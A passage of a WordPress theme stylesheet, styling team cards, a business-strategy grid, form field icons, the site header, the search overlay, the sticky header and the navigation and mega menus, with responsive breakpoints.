    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 5px;
}

.rt-fin-team-box .team-content .team-social .social-item .team-social-dropdown .social-item .social-link {
    height: 40px;
    width: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #fff;
}

.rt-fin-team-box .team-content .team-social .social-item .team-social-dropdown .social-item .social-link:hover {
    border-color: #fff;
}

.rt-fin-team-box .team-content .team-social .social-item .team-social-dropdown .social-item .social-link svg {
    color: #444444;
}

.rt-fin-team-box .team-content .team-social .social-item .team-social-dropdown li {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.rt-fin-team-box .team-content .team-social .social-item .team-social-dropdown li:nth-child(1) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}

.rt-fin-team-box .team-content .team-social .social-item .team-social-dropdown li:nth-child(2) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}

.rt-fin-team-box .team-content .team-social .social-item .team-social-dropdown li:nth-child(3) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}

.rt-fin-team-box .team-content .content {
    margin-top: 30px;
}

.rt-fin-team-box .team-content .content .name a {
    font-weight: 700;
    font-size: 24px;
    line-height: 30px;
    color: #000;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.rt-fin-team-box .team-content .content .name a:hover {
    color: var(--rt-primary-color);
}

.rt-fin-team-box .team-content .content .designation {
    color: #444444;
    font-size: 15px;
    margin-bottom: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.rt-fin-team-box .team-content .content .designation::after {
    display: none;
}

.rt-fin-team-box .team-content .shape {
    top: -26px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    position: absolute;
}

.rt-fin-team-box .team-content .shape svg {
    color: #fff;
}

.titlebar.barshow .title-bar1 {
    margin-left: 0;
}

.ff-el-input--content {
    position: relative;
}

.rt_mail_icon .ff-el-input--content::before,
.rt_phone_icon .ff-el-input--content::before,
.rt-user-icon .ff-el-input--content::before {
    position: absolute;
    z-index: 3;
    left: 20px;
    top: 18px;
}

#fluentform_14 .rt_mail_icon .ff-el-input--content input,
#fluentform_14 .rt_phone_icon .ff-el-input--content input,
#fluentform_14 .rt-user-icon .ff-el-input--content input {
    padding-left: 50px;
}

.rt_mail_icon .ff-el-input--content::before {
    content: url(../img/mail_icon.svg);
}

.rt_phone_icon .ff-el-input--content::before {
    content: url(../img/phone_icon.svg);
}

.rt-user-icon .ff-el-input--content::before {
    content: url(../img/user_icon.svg);
}

.rt-business-strategy-wrap {
    background-repeat: no-repeat;
    background-size: cover;
    height: 700px;
    overflow: hidden;
}

.rt-business-strategy .portfolio-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover !important;
    background-repeat: no-repeat !important;
}

.rt-business-strategy {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    height: 100%;
}

.rt-business-strategy.rt-post-count-10 {
    grid-template-columns: repeat(10, 1fr);
}

.rt-business-strategy.rt-post-count-9 {
    grid-template-columns: repeat(9, 1fr);
}

.rt-business-strategy.rt-post-count-8 {
    grid-template-columns: repeat(8, 1fr);
}

.rt-business-strategy.rt-post-count-7 {
    grid-template-columns: repeat(7, 1fr);
}

.rt-business-strategy.rt-post-count-6 {
    grid-template-columns: repeat(6, 1fr);
}

.rt-business-strategy.rt-post-count-4 {
    grid-template-columns: repeat(4, 1fr);
}

.rt-business-strategy.rt-post-count-3 {
    grid-template-columns: repeat(3, 1fr);
}

.rt-business-strategy.rt-post-count-2 {
    grid-template-columns: repeat(2, 1fr);
}

.rt-business-strategy.rt-post-count-1 {
    grid-template-columns: repeat(1, 1fr);
}

@media only screen and (max-width: 1199px) {
    .rt-business-strategy {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media only screen and (max-width: 575px) {
    .rt-business-strategy {
        grid-template-columns: repeat(1, 1fr);
    }

    .rt-business-strategy-wrap {
        height: 100%;
    }
}

.rt-business-strategy .business-strategy-box {
    padding: 60px 40px;
    position: relative;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    overflow: hidden;
}

@media only screen and (max-width: 1199px) {
    .rt-business-strategy .business-strategy-box {
        border-bottom: 1px solid rgba(255, 255, 255, 0.3);
        padding: 30px;
    }
}

.rt-business-strategy .business-strategy-box:hover::before {
    height: 100%;
    -webkit-transition: height 0.5s ease;
    transition: height 0.5s ease;
}

.rt-business-strategy .business-strategy-box:hover::after {
    height: 0;
}

.rt-business-strategy .business-strategy-box:hover .inner .hover-content {
    visibility: visible;
    opacity: 1;
    margin-bottom: 0;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.rt-business-strategy .business-strategy-box::after {
    content: "";
    height: 100%;
    width: 1px;
    background-color: rgba(255, 255, 255, 0.3);
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.rt-business-strategy .business-strategy-box::before {
    content: "";
    height: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.2);
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.rt-business-strategy .business-strategy-box .inner {
    position: relative;
    z-index: 1;
}

.rt-business-strategy .business-strategy-box .inner .sub-title {
    font-weight: 400;
    font-size: 14px;
    line-height: 28px;
    text-transform: uppercase;
    margin-bottom: 6px;
}

.rt-business-strategy .business-strategy-box .inner .sub-title a {
    color: #fff;
}

.rt-business-strategy .business-strategy-box .inner .sub-title .title-bar1 {
    width: 15px;
    height: 4px;
    background-color: var(--rt-secondary-color);
    display: inline-block;
    margin-right: 5px;
    margin-left: 12px;
    border-radius: 10px;
}

.rt-business-strategy .business-strategy-box .inner .sub-title .title-bar2 {
    width: 34px;
    height: 4px;
    background-color: var(--rt-primary-color);
    display: inline-block;
    border-radius: 10px;
}

.rt-business-strategy .business-strategy-box .inner .title {
    color: #fff;
    font-weight: 600;
    font-size: 28px;
    line-height: 28px;
    margin-bottom: 18px;
}

.rt-business-strategy .business-strategy-box .inner .hover-content {
    visibility: hidden;
    opacity: 0;
    overflow: hidden;
    margin-bottom: -173px;
    -webkit-transition: all 0.6s;
    transition: all 0.6s;
}

.rt-business-strategy .business-strategy-box .inner .hover-content p {
    color: #fff;
    margin-bottom: 30px;
}

.rt-business-strategy .business-strategy-box .inner .hover-content .fin-button .fin-btn {
    background-color: #fff;
    color: #000;
}

.rt-business-strategy .business-strategy-box .inner .hover-content .fin-button .fin-btn svg {
    color: var(--rt-primary-color);
}

.rt-business-strategy .fin-button .fin-btn {
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    padding: 12px 28px;
    border: none;
    -webkit-box-shadow: 0 6px 40px 0 rgba(0, 0, 0, 0.2) !important;
    box-shadow: 0 6px 40px 0 rgba(0, 0, 0, 0.2) !important;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    z-index: 5;
    background-color: #FA360A;
    color: #fff;
    text-transform: uppercase;
}

.rt-business-strategy .fin-button .fin-btn:hover svg {
    -webkit-animation: toRightFromLeft 0.4s linear forwards;
    animation: toRightFromLeft 0.4s linear forwards;
}

.rt-business-strategy .fin-button .fin-btn svg {
    margin-left: 7px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

@media (min-width: 1366px) {
    .rt-header-style11 .container {
        max-width: 1344px !important;
    }
}

@media (max-width: 1440px) {
    .rt-business-strategy .business-strategy-box .inner .title {
        font-size: 26px;
    }

    .rt-business-strategy .business-strategy-box {
        padding: 60px 24px;
    }
}

@media (max-width: 1366px) {
    .rt-header-style11 .container {
        max-width: 100% !important;
        padding: 0 30px;
    }

    .rt-header.style-5 .header-shape {
        left: -80%;
    }
}

@media (max-width: 1199px) {
    .topbar-layout-4 .inline-list .single-item.opening_closing {
        display: none;
    }

    .rt-header.style-5 .header-shape {
        left: -75%;
    }

    .rt-process-box .rt-line-shape {
        right: -20px;
    }

    .rt-header.style-5 .header-shape {
        height: 116px;
    }

    .rt-header.rt-hide-topbar .header-main .header-shape,
    .rt-header.sticky-on.sticky.style-5 .header-shape {
        height: 71px;
    }

    .rt-header-12 .header-main ul.header-action-items {
        display: none;
    }

    .header-style-12 .site-header {
        position: static;
    }
}

@media (max-width: 991px) {
    .rt-fin-testimonial-box {
        gap: 30px;
    }

    .rt-process-box .item-img::after {
        height: 210px;
        width: 210px;
    }

    .rt-process-box .item-img,
    .rt-process-box .item-img img {
        height: 190px;
        width: 190px;
    }

    .rt-business-strategy .business-strategy-box {
        padding-bottom: 30px;
    }

    .testimonial-slider-style11 .rt-fin-testimonial-info-2 {
        padding-left: 20px;
    }
}

@media (max-width: 767px) {
    .rt-business-strategy .business-strategy-box {
        padding: 0px 15px 50px;
    }

    .rt-fin-pricing-wrap .pricing-tab-switch {
        justify-content: flex-start;
    }

    #footer-8 .footer-top {
        padding-top: 85px;
        margin-top: 0;
        padding-bottom: 64px;
    }
}

@media (max-width: 575px) {
    .rt-business-strategy .business-strategy-box {
        min-height: 320px;
    }

    .testimonial-slider-style11 .rt-fin-testimonial-info-2 {
        padding-left: 0;
    }

    .testimonial-slider-style11 .rt-fin-testimonial-image-wrap .item-img {
        position: relative;
        text-align: left !important;
        max-width: 150px;
    }

    .rt-fin-testimonial-wrapper .swiper-button-next,
    .rt-fin-testimonial-wrapper .swiper-button-prev {
        top: 92%;
    }

    .team-grid-style9 .rt-fin-team-box .team-thumbs a img {
        width: 100%;
    }
}

@media (max-width: 480px) {
    .rt-business-strategy .business-strategy-box {
        min-height: 300px;
    }
}
.fluentform-widget-wrapper .frm-fluent-form .btn_submit8 .ff-btn-submit {
    border: none;
    border-radius: 30px;
    color: #000;
}
.fluentform .fluent_form_3 .ff_submit_btn_wrapper .ff-btn{
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    background: var(--rt-primary-color);
    padding: 18px 34px;
    border: none;
    border-radius: 4px;
    transition: all 0.3s ease-in-out;
    position: relative;
    z-index: 1;
}
.fluentform .fluent_form_3 .ff_submit_btn_wrapper .ff-btn:hover{
    background: #fff;
}

/*-------------------------------------
#. End CSS Home 12-13
---------------------------------------*/


/*-------------------------------------
#. Header
---------------------------------------*/
.trheader .site-header {
    left: 0;
    position: absolute;
    right: 0;
    z-index: 99;
}

@media(max-width: 991px) {
    .trheader .site-header {
        position: inherit;
    }
}

/* Mobile Multi Column Menu */
.mean-container .mega-menu.hide-header>ul>li {
    border-top: none;
}

.mean-container .mega-menu.hide-header>ul>li>a {
    display: none;
}

.mean-container .mega-menu.hide-header>ul>li>ul {
    display: block !important;
}

/*Header Icons*/
@media (max-width: 991px) {
    .header-icon-area .cart-icon-area .cart-icon-num {
        top: 21px;
    }
}

.cart-icon-area>a {
    padding-top: 0px;
}

.header-icon-area {
    display: flex;
    align-items: center;
    height: 100%;
    position: relative;
    font-size: 20px;
}

.header-icon-area .header-search-box {
    margin-left: 28px;
}

.header-icon-area .header-search-box a {
    color: #010101;
}

.header-icon-area .header-search-box i:before {
    margin-left: 0;
}

.header-icon-area .search-box .search-text {
    background: #f5f5f5;
    border: 1px solid var(--rt-primary-color);
    color: #666666;
    height: 42px;
    right: 0;
    margin-right: 3px;
    opacity: 0;
    visibility: hidden;
    padding: 0;
    position: absolute;
    top: 100%;
    width: 0;
    z-index: 99;
    transition: all 0.3s ease 0s;
    box-shadow: none;
    font-size: 15px;
}

.header-icon-area .search-box .search-text.active {
    right: 0px;
    opacity: 1;
    visibility: visible;
    padding: 0 20px 0 10px;
    width: 251px;
}

.header-icon-area .search-box .search-close {
    font-size: 18px;
    line-height: 1;
    right: 15px;
    position: absolute;
    top: 111%;
    top: calc(111%);
    z-index: 100;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease 0s;
}

.header-icon-area .search-box .search-close.active {
    opacity: 1;
    visibility: visible;
}

.header-icon-area .search-box .search-button {
    font-size: 20px;
}

.header-icon-area .search-box .search-button i {
    color: var(--rt-primary-color);
}

.header-icon-area>div:last-child:before {
    content: none;
}

.header-icon-area .additional-menu-area {
    margin-left: 20px;
}

.header-icon-area .offcanvas-menu-wrap {
    display: inline-flex;
    margin-left: 25px;
}

.header-icon-area .cart-icon-area>a .woocommerce-Price-amount {
    display: none;
}

.cart-icon-area .woocommerce-mini-cart__empty-message {
    color: #111111;
}

.main-navigation ul li span.new-menu {
    background: #ff1f1f;
    font-size: 12px;
    color: #fff;
    line-height: 1;
    border-radius: 5px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 2px 5px 3px 5px;
    margin-left: 2px;
}

/*Right offcanvas menu icon*/
.offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon>span {
    background-color: var(--rt-primary-color);
}

.offcanvas-menu-wrap button.offcanvas-btn-darklight .menu-btn-icon span {
    background-color: #cccccc;
}

.offcanvas-menu-wrap button.offcanvas-btn-light .menu-btn-icon span {
    background-color: #ffffff;
}

.offcanvas-menu-wrap button.offcanvas-close-btn.menu-status-close .menu-btn-icon span {
    background-color: #ffffff;
}

.offcanvas-menu-wrap button.offcanvas-menu-btn {
    border: none;
    background-color: transparent;
    box-shadow: none;
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    padding: 0;
    width: 40px;
}

.offcanvas-menu-wrap button.offcanvas-menu-btn:focus {
    outline: none;
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-icon {
    display: block;
    width: 35px;
    position: relative;
    height: 50px;
}

.offcanvas-navigation ul {
    padding: 0;
    margin: 0;
}

.offcanvas-navigation ul li {
    line-height: 1.7;
}

@media(max-width: 767px) {
    .offcanvas-navigation ul li {
        line-height: 1.2;
    }

    .offcanvas-navigation ul li a {
        font-size: 28px;
    }
}

/*Header Search*/

.header-search {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);
    opacity: 0;
    visibility: hidden;
    z-index: 999999;
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}

.header-search .header-search-form,
.header-search .stylish-input-group,
.header-search .custom-search-input {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
}

.header-search .stylish-input-group input[type=search],
.header-search .header-search-form input[type=search],
.header-search .custom-search-input input[type=text] {
    width: 54%;
    height: 70px;
    color: #fff;
    font-size: 24px;
    flex: initial;
    text-align: left;
    border: none;
    border-radius: 0;
    margin: 0px auto;
    padding: 20px 35px 20px 20px;
    outline: none;
    background: transparent;
    border-bottom: 2px solid var(--rt-primary-color);
    ;
    line-height: 28px;
}

@media (max-width: 425px) {

    .header-search .stylish-input-group input[type=search],
    .header-search .header-search-form input[type=search],
    .header-search .custom-search-input input[type=text] {
        width: 70%;
    }
}

.header-search .stylish-input-group input::-webkit-input-placeholder,
.header-search .header-search-form input::-webkit-input-placeholder,
.header-search .custom-search-input input::-webkit-input-placeholder {
    color: #cfcfcf;
}

.header-search .stylish-input-group input:-ms-input-placeholder,
.header-search .header-search-form input:-ms-input-placeholder,
.header-search .custom-search-input input:-ms-input-placeholder {
    color: #cfcfcf;
}

.header-search .stylish-input-group input:-moz-placeholder,
.header-search .header-search-form input:-moz-placeholder,
.header-search .custom-search-input input:-moz-placeholder {
    color: #cfcfcf;
}

.header-search .header-search-form .search-btn,
.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
    padding: 0;
    box-shadow: none;
    border: none;
    border-radius: 0;
    color: #cfcfcf;
    cursor: pointer;
    font-size: 24px;
    font-weight: 500;
    margin-top: 0px;
    margin-left: -32px;
    background: transparent;
    line-height: 29px;
    z-index: 12;
    transition: all 300ms;
}

.header-search .header-search-form .search-btn i {
    line-height: 28px;
}

.header-search .header-search-form .search-btn:hover,
.header-search .stylish-input-group .btn:hover,
.header-search .custom-search-input .btn:hover {
    color: var(--rt-primary-color);
}

.header-search .stylish-input-group .btn,
.header-search .custom-search-input .btn {
    position: absolute;
    left: 20%;
}

.header-search .stylish-input-group input:focus,
.header-search .stylish-input-group .search-btn:focus,
.header-search .stylish-input-group .btn:focus,
.header-search .custom-search-input input:focus,
.header-search .header-search-form .search-btn:focus,
.header-search .custom-search-input .btn:focus {
    box-shadow: none;
    outline: none;
}

.header-search.open {
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
    visibility: visible;
}

.header-search .close {
    position: fixed;
    top: 15px;
    right: 15px;
    margin: 0 auto;
    color: #ffffff;
    opacity: 0.3;
    border-radius: 3px;
    border: none;
    opacity: 1;
    visibility: visible;
    padding: 3px 15px 5px;
    font-size: 70px;
    font-weight: 300;
    cursor: pointer;
    background: transparent;
    transition: all 300ms;
}

.header-search .close:focus {
    box-shadow: none;
    border: none;
    outline: none;
}

.header-search .close:hover {
    transform: scale(1.2);
    opacity: 1 !important;
}

/* Sticky Header */
.header-menu {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 100;
    transition: all 0.3s ease-in-out;
    background-color: #ffffff;
}

.admin-bar .rt-sticky {
    top: 32px;
}

.rt-sticky {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 999;
    box-shadow: 0 12px 12px 0 rgb(0 0 0 / 16%);
    min-height: 65px;
    background-color: #ffffff;
}

/* Transparent Header */
.trheader .offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon>span {
    background-color: #ffffff;
}

/*new*/
.trheader .site-header .main-navigation nav>ul>li>a,
.trheader .site-header .main-navigation .menu>li>a {
    color: #010101;
}

.trheader .site-header .header-icon-area .search-box .search-button i {
    color: #ffffff;
}

.trheader.non-stickh .header-area {
    background: #fff;
}

/*common transparent*/
.trheader .header-area {
    background: transparent;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    ;
}

@media(max-width:991px) {
    .trheader .header-area {
        border-bottom: 0;
    }
}

.site-header .header-social {
    display: flex;
    align-items: center;
    height: 100%;
}

.site-header .header-social li {
    display: inline-block;
    list-style: outside none none;
    padding-right: 20px;
}

.site-header .header-social li:last-child {
    padding-right: 0;
}

/* Header Logo */
.site-header .site-branding a.dark-logo {
    display: table-cell;
    vertical-align: middle;
}

.site-header .site-branding a.light-logo {
    display: none;
}

.trheader .site-header .site-branding a.dark-logo {
    display: none;
}

.trheader .site-header .site-branding a.light-logo {
    display: table-cell;
}

.trheader .site-header .rt-sticky .site-branding a.dark-logo {
    display: table-cell;
}

.trheader .site-header .rt-sticky .site-branding a.light-logo {
    display: none;
}

.site-header .site-branding a img {
    max-width: 152px;
    width: 100%;
}

.trheader .site-header .dark-logo {
    display: none;
}

.trheader .header-area .header-menu {
    background-color: transparent;
}

.trheader .header-area .header-menu.rt-sticky {
    background-color: #fff;
}

.rt-sticky .site-branding .dark-logo {
    display: block;
}

.rt-sticky .site-branding .dark-logo img {
    max-width: 152px;
}

.rt-sticky .sticky-header .site-branding .light-logo {
    display: none;
}

/* Main Navigation */
.main-navigation .menu .menu-item-has-children {
    position: relative;
}

.main-navigation .menu .menu-item-has-children a {
    position: relative;
}

.main-navigation .menu .menu-item-has-children>a:after {
    position: absolute;
    padding-left: 6px;
    content: "";
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    vertical-align: middle;
    font-weight: 600;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    display: inline-block;
    line-height: 24px;
}

.main-navigation .menu>.menu-item-has-children:hover>a:after {
    -webkit-transform: rotate(180deg) translateX(-6px);
    transform: rotate(180deg) translateX(-6px);
    transition: all ease 0.5s;
}

.main-navigation .menu li ul li.menu-item-has-children:after {
    right: 20px;
}

.site-header ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.site-header .main-navigation nav ul li {
    display: inline-block;
    position: relative;
    margin-bottom: 0;
}

.site-header .main-navigation nav ul li a {
    display: block;
    text-decoration: none;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    color: #000;
    padding: 40px 13px;
    text-transform: capitalize;
    font-family: "Source Sans Pro", sans-serif;
    ;
    transition: all 0.3s ease-in-out;
}

.site-header .main-navigation nav ul li.has-no-icon a {
    padding-right: 0;
}

.site-header .main-navigation nav>ul>li.menu-item-has-children>a {
    padding-right: 28px;
}

@media(min-width:992px) and (max-width:1191px) {
    .site-header .main-navigation nav ul li a {
        padding: 40px 13px;
    }
}

.site-header .main-navigation nav ul li a:hover {
    color: var(--rt-primary-color);
}

.site-header .main-navigation ul.menu>li.current-menu-item>a,
.site-header .main-navigation ul.menu>li.current>a {
    color: var(--rt-primary-color);
    position: relative;
}

/* Submenu */
.site-header .main-navigation ul li ul {
    text-align: left;
}

.site-header .main-navigation ul li ul li:last-child {
    border-bottom: none;
}

.site-header .main-navigation ul li ul li a {
    position: relative;
    overflow: hidden;
    display: block;
    color: #000;
    text-transform: inherit;
    padding: 7px 20px;
    font-weight: 400;
    font-size: 15px;
    z-index: 2;
    transition: all 140ms ease-in-out;
}

.site-header .main-navigation ul.menu li ul.sub-menu li a:after {
    content: "";
}

.site-header .main-navigation ul>li>ul {
    position: absolute;
    top: 100%;
    left: 0;
    width: 220px;
    margin: 0;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 3px 0 rgb(0 0 0 / 10%);
    box-shadow: 0 2px 3px 0 rgb(0 0 0 / 10%);
    text-align: left;
    box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
    visibility: hidden;
    padding: 15px 0;
    transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
    opacity: 0;
    z-index: 100;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}

@media(min-width:991px) {

    .site-header .main-navigation ul li.mega-menu>ul:after,
    .site-header .main-navigation ul>li>ul:after {
        content: "";
        position: absolute;
        width: 100%;
        height: 1px;
        left: 0;
        top: 0;
        background-color: var(--rt-primary-color);

    }

    .site-header .main-navigation ul li.mega-menu ul li ul:after {
        display: none !important;
    }
}

.site-header .main-navigation ul>li:hover>ul {
    top: 100%;
    opacity: 1;
    visibility: visible;
    transition: all 0.4s ease;
    transform: scaleY(1);
}

.site-header .main-navigation ul.menu li.mega-menu li ul {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
}

.site-header .main-navigation ul>li>ul li ul {
    left: 220px;
    top: 0;
    width: 220px;
}

.site-header .main-navigation ul>li:hover>ul li ul {
    top: 0;
}

.site-header .main-navigation ul li ul li {
    display: block;
    border-bottom: none;
    border-left: none;
    background-color: #ffffff;
}

.site-header .main-navigation ul li ul li:last-child {
    border-bottom: none;
}

/*Menu hover effect*/
.site-header .main-navigation ul.menu li ul.sub-menu li {
    position: relative;
}

.site-header .main-navigation ul li ul li a {
    position: relative;
    transition: all 0.5s ease 0s;
}

.site-header .main-navigation ul li ul li a::before {
    position: absolute;
    content: "\f105";
    font-family: 'Font Awesome 5 Free';
    font-size: 14px;
    left: 15px;
    top: 7px;
    font-weight: 600;
    margin: 0;
    color: var(--rt-primary-color);
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
}

.site-header .main-navigation nav>ul>li>ul li:last-child>a::after {
    display: none;
}

.site-header .main-navigation ul li ul li a:hover:before {
    color: var(--rt-primary-color);
    opacity: 1;
    visibility: visible;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.site-header .main-navigation ul.menu li ul.sub-menu li a:hover {
    color: var(--rt-primary-color);
    padding-left: 30px;
}

.site-header .main-navigation ul li ul li a {
    position: relative;
}

/* Mega Menu */
.site-header .main-navigation ul li.mega-menu {
    position: static;
}

.site-header .main-navigation ul li.mega-menu:hover ul {
    opacity: 1;
    visibility: visible;
}

.site-header .main-navigation ul li.mega-menu ul.sub-menu li {
    background-color: inherit;
}

.site-header .main-navigation ul li.mega-menu ul.sub-menu li a:last-child {
    border-bottom: none;
}

.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
    color: #010101;
    padding-left: 15px;
    transition: all 0.5s ease 0s;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu {
    background-color: #ffffff;
    width: 100%;
    max-width: 1146px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    padding: 15px;
    display: flex;
    justify-content: space-around;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li {
    display: inline-block;
    margin: 0 15px;
    width: 100%;
    border: none;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li ul {
    top: 0;
    position: relative;
    width: inherit;
    left: inherit;
    box-shadow: none;
    border-top: none;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu li:after {
    content: '';
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu li:before {
    content: "\f105";
    font-family: 'Font Awesome 5 Free';
    color: #000;
    font-size: 14px;
    padding-right: 13px;
    position: absolute;
    left: 13px;
    top: 50%;
    font-weight: 600;
    transform: translateY(-50%);
    transition: all 0.5s ease 0s;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a {
    font-size: 15px;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a {
    font-weight: 500;
}

.site-header .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a {
    display: none;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a {
    font-weight: 600;
    margin-bottom: 1px;
    font-size: 16px;
    color: #000;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>ul {
    padding-top: 0;
}

.site-header .main-navigation ul>li.mega-menu>ul>li:last-child>a:after {
    display: block;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu li ul li a {
    padding-left: 28px;
}

.site-header .main-navigation ul li.mega-menu.menu-two-column,
.site-header .main-navigation ul li.mega-menu.menu-three-column {
    position: relative;
}

.site-header .main-navigation ul li.mega-menu.menu-two-column>ul.sub-menu {
    width: 535px;
}

.site-header .main-navigation ul li.mega-menu.menu-three-column>ul.sub-menu {
    width: 750px;
}

/*Mega Menu hover effect*/
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li:after,
.site-header .main-navigation ul.menu li.mega-menu ul.sub-menu li.menu-item-has-children:before {
    display: none;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li a:hover::before {
    display: none;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu>li>a:hover {
    padding-left: 15px;
}

.site-header .main-navigation ul li.mega-menu>ul.sub-menu li ul li a:hover {
    padding-left: 33px;
}

/*-------------------------------------
#. Header Layout 1
---------------------------------------*/
.header-style-1 .info-wrap {
    display: flex;
    align-items: center;
}

.header-style-1 .info-wrap li {
    display: inline-block;
    margin-right: 37px;
    position: relative;
}

.header-style-1 .info-wrap li.search-btn {
    background-color: transparent;
    box-shadow: none;
    border: none;
    cursor: pointer;
}

.header-style-1 .info-wrap li.search-btn i {
    margin-top: 5px;
    color: #666666;
    font-size: 24px;
}

.header-style-1 .info-wrap .search-btn i:before {
    color: #666666;
    font-size: 24px;
}

.header-style-1 ul.info-wrap li:after {
    content: "";
    width: 1px;
    height: 33px;
    background-color: #cbcbcb;
    position: absolute;
    bottom: 0;
    right: -16px;
}

.header-style-1 ul.info-wrap li:nth-child(2)::after {
    bottom: 8px;
}

.header-style-1 ul.info-wrap .vertical-menu {
    margin-left: 10px;
}

.header-style-1 ul.info-wrap .header-number:after {
    content: "";
    width: 1px;
    height: 33px;
    background-color: #cbcbcb;
    position: absolute;
    right: -16px;
}

.header-style-1 .info-wrap li:last-child {
    margin-right: 0;
}

.header-style-1 ul.info-wrap .header-number .media {
    align-items: center;
    display: flex;
}

.header-style-1 ul.info-wrap .header-number .media .item-icon {
    margin-right: 10px;
    font-size: 32px;
    color: var(--rt-primary-color);
}

.header-style-1 ul.info-wrap .header-number .media .media-body {
    margin-left: 5px;
}

.header-number .media .media-body .item-label {
    font-size: 14px;
    color: #646464;
    margin-bottom: -6px;
}

.header-style-1 ul.info-wrap .header-number .media .media-body .item-number {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    font-family: 'Source Sans Pro', sans-serif;
    display: block;
}

.header-style-1 .vertical-menu {
    margin-left: 25px;
    padding-left: 25px;
    display: inline-flex;
    align-items: center;
}

@media(min-width:992px) and (max-width:1191px) {
    .header-style-1 ul .header-number {
        display: none;
    }

    .header-style-1 .info-wrap li {
        margin-right: 15px;
    }

    .header-style-1 .vertical-menu {
        margin-left: 10px;
        padding-left: 10px;
    }
}

.header-style-2 .site-header .main-navigation nav>ul>li>a {
    padding-top: 33px;
    padding-bottom: 33px;
}

/* Sticky header */
.site-header .rt-sticky .main-navigation nav>ul>li>a {
    padding-top: 30px;
    padding-bottom: 30px;
}

.site-header .rt-sticky .cart-area .cart-list-trigger {
    padding-top: 16px;
    padding-bottom: 16px;
}

.site-header .rt-sticky .cart-area .cart-trigger-icon>span {
    top: 15px
}

.header-style-8 .cart-area .cart-trigger-icon>span {
    top: 20px;
}

.header-style-5 .rt-sticky .cart-area .cart-trigger-icon>span {
    top: 10px;
}

